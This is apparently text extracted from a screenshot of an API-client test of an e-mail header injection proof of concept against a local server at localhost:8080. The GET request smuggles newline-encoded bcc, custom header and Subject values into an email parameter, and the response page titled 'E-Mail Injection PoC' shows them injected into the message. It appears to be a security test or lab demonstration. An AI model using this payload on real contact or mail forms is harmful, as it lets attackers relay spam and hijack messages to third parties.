 http://localhost:808...
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aSubject:Hello
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello